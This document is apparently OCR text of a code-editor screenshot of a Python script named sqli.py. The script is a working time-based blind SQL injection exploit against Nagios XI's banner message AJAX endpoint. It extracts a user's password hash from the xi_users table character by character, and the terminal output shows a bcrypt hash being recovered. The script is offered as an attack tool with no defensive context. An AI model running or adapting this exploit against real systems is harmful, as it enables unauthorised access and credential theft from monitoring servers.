 sqli.py - files - Visual Studio Code
File Edit Selection View Go Run Terminal Help
RUN AND DEBUG
RUN
Run and Debug
To customize Run and Debug create a
launch.json file.
Show all automatic debug configurations.
sqli.py
sqli.py > find_password
47
48 def find_password(username):
49 admin_password = ""
50 payload = ""
51 found = True
52
53 while found:
54 print(f"[-] Current password: {admin_password}")
55 found = False
56 for letter in alphabet:
57 password_attempt = f"{admin_password}{letter}"
58 # SUBSTRING('SQL Tutorial', 1, 3) ---> Extract 3 characters from a string, starting in position 1:
59 payload = f"3 OR IF (('{password_attempt}'=(SELECT SUBSTRING((SELECT password FROM xi_users WHERE username = '{username}'), 1, {len(password_attemp
60 data = {
61 "action": "acknowledge_banner_message",
62 "id": payload,
63 }
64 start = time.time()
65 _ = requests.post(
66 f"https://{host}/nagiosxi/admin/banner_message-ajaxhelper.php?token=8f78189a17cb33a12adf5b0165937d61546ba877",
67 headers=headers,
68 data=data,
69 #proxies={"http": "http://127.0.0.1:8080"},
70 cookies=cookies,
71 verify=False
72 )
73 end = time.time()
74 delay = end - start
75 if delay < 1:
76 continue
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
zsh
Python Deb...
[-] Current password: $2a$10$825c1eec29c150b118fe7unsfxq80cf7thwc0j0bg2qzinzwrux2c
[-] Anomaly request delay: 2.18072772026062
[+] Found char:
[-] Current password: $2a$10$825c1eec29c150b118fe7unsfxq80cf7thwc0j0bg2qzinzwrux2c
[-] Anomaly request delay: 2.223106861114502
[+] Found char:
[-] Current password: $2a$10$825c1eec29c150b118fe7unsfxq80cf7thwc0j0bg2qzinzwrux2c
BREAKPOINTS
Raised Exceptions
Uncaught Exceptions
User Uncaught Exceptions
1
0 0 0 Ln 63, Col 14 Spaces: 4 UTF-8 LF Python 3.11.6 64-bit